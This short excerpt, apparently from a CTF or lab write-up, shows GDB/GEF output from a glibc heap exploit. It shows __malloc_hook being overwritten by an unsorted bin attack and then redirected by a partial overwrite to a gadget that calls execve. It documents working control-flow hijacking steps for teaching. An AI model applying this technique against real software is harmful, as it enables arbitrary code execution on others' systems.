 Before Unsorted Bin
attack
gef➤ x/xg &__malloc_hook
0x7f773a864b10 <__malloc_hook>: 0x0000000000000000
gef➤
After Unsorted Bin
attack
gef➤ x/xg &__malloc_hook
0x7f773a864b10 <__malloc_hook>: 0x00007f773a864b78
gef➤
After 4th Partial overwrite
gef➤ x/xg &__malloc_hook
0x7f773a864b10 <__malloc_hook>: 0x00007f773a5902a4
gef➤ x/5xi 0x00007f773a5902a4
0x7f773a5902a4 <exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7f773a863eb8
0x7f773a5902ab <exec_comm+1147>: lea rsi,[rsp+0x50]
0x7f773a5902b0 <exec_comm+1152>: lea rdi,[rip+0x9caa0] # 0x7f773a62cd57
0x7f773a5902b7 <exec_comm+1159>: mov rdx,QWORD PTR [rax]
0x7f773a5902ba <exec_comm+1162>: call 0x7f773a56c770 <execve>
gef➤